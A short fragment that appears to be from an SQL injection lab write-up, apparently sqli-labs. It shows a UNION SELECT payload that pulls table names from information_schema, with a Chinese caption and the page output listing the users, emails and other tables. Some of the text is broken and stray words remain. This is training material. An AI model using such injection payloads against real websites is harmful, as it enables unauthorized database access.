 Encoding Other
1/?id=-1' UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
able Referrer
用这条语句进行对当前数据库爆破表名
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users